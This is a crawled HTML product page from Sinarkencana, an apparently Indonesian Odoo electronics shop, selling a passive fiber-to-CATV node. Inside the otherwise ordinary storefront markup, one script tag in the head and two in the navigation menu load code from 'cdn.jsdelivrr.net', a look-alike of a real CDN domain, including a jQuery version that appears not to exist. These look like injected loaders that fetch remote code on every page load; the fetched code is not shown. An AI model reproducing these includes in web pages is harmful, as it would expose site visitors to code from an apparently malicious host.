

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/009098-pasif-node-fiber-to-catv-modem-31779
body_size: 8884
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(31779,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="PASIF NODE FIBER TO CATV &amp; MODEM"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/009098-pasif-node-fiber-to-catv-modem-31779"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/31779/image_1024?unique=da5a1dc"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="PASIF NODE FIBER TO CATV &amp; MODEM"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/31779/image_1024?unique=da5a1dc"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/009098-pasif-node-fiber-to-catv-modem-31779"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/009098-pasif-node-fiber-to-catv-modem-31779"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/009098-pasif-node-fiber-to-catv-modem-31779"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/009098-pasif-node-fiber-to-catv-modem-31779"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> PASIF NODE FIBER TO CATV &amp; MODEM | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "00bdd3fc2419a4d5990f9f173e17c85368941b64o1800129436",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;009098&#34;, &#34;item_name&#34;: &#34;[009098] PASIF NODE FIBER TO CATV &amp; MODEM&#34;, &#34;item_category&#34;: &#34;JARINGAN&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 90000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>PASIF NODE FIBER TO CATV &amp; MODEM</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/31885/image_1024/%5B009098%5D%20PASIF%20NODE%20FIBER%20TO%20CATV%20%26%20MODEM?unique=da5a1dc" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="PASIF NODE FIBER TO CATV &amp; MODEM" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">PASIF NODE FIBER TO CATV &amp; MODEM</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/009098-pasif-node-fiber-to-catv-modem-31779</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/31779/image_1920?unique=da5a1dc</span>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="00bdd3fc2419a4d5990f9f173e17c85368941b64o1800129436"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">Rp <span class="oe_currency_value">90,000.00</span></span>
                <span itemprop="price" style="display:none;">90000.0</span>
                <span itemprop="priceCurrency" style="display:none;">IDR</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-danger oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]">Rp <span class="oe_currency_value">90,000.00</span></span>
            </h3>
            <h3 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
                <span>Rp <span class="oe_currency_value">90,000.00</span></span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="31885"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="31779"/>
                                            <ul class="d-none js_add_cart_variants mb-0" data-attribute_exclusions="{&#39;exclusions: []&#39;}"></ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
        <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle ">
            <a class="btn btn-link js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                <i class="fa fa-minus"></i>
            </a>
            <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
            <a class="btn btn-link float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                <i class="fa fa-plus"></i>
            </a>
        </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1 ">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                <span style="font-weight: bold">ADD TO CART</span>
                                            </a>
            <a role="button" href="#" class="btn btn-outline-primary o_we_buy_now ms-1 ">
                <i class="fa fa-bolt me-2"></i>
                <span style="font-weight:bold">BUY NOW</span>
            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Add to wishlist" data-product-template-id="31779" data-product-product-id="31885"><i class="fa fa-heart-o me-2" role="img" aria-label="Add to wishlist"></i>Add to wishlist</button>
            </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                    <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                        <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                            <div class="container">
                                                <a class="btn btn-primary btn_cta" href="/contactus">Contact Us
                                                </a>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </form>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    